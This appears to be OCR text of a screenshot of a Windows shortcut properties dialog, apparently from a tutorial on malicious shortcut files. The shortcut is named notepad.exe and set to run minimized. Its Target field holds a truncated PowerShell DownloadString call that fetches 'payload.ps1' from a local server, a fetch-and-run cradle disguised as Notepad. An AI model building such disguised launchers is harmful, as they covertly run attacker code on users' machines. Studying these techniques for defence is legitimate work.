 notepad.exe Properties
Terminal Security Details Previous Versions
General Shortcut Options Font Layout Colors
notepad.exe
Target type: Application
Target location: System32
Target: adString('http://127.0.0.1:8000/payload.ps1')\" "
Start in:
Shortcut key: None
Run: Minimized
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply